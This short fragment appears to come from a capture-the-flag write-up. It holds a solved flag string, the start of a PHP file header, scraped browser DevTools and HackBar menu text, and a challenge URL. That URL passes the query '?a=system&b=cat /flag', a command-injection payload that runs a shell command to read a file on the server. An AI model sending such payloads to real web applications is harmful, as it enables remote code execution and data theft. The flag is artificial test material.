 Geesec{3d740d7c-5f5c-44e4-91a5-04c5e0a7ac9f} <?php
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://80-f820cbc7-190a-4748-a284-480f643c740e.challenge.ctfplus.cn/?a=system&b=cat /flag